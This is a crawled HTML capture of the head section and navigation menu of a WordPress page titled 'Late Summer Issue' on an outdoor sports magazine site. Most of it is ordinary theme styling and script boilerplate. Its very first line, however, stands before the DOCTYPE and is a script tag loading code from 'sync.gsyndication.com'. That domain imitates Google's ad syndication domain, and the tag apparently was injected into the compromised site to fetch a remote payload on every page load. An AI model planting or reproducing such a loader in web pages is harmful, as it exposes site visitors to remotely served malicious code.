

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/late-summer-issue/
body_size: 13587
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Late Summer Issue &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Late Summer Issue Comments Feed" href="https://sportsguidemag.com/late-summer-issue/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/late-summer-issue/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=142' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Flate-summer-issue%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Flate-summer-issue%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-142 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-53 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
